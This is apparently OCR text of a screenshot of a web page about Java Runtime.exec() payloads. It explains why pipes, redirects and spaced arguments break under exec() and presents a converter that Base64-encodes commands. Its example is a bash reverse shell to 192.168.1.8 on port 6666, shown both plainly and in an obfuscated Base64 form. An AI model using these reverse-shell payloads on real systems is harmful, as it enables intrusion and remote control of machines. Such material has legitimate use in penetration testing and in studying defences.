 不安全 | jackson-t.ca/runtime-exec-payloads.html
Categories
Dark Theme
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.1.8/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC82NjY2IDA+JjE=}|{base64,-d}|
{bash,-i}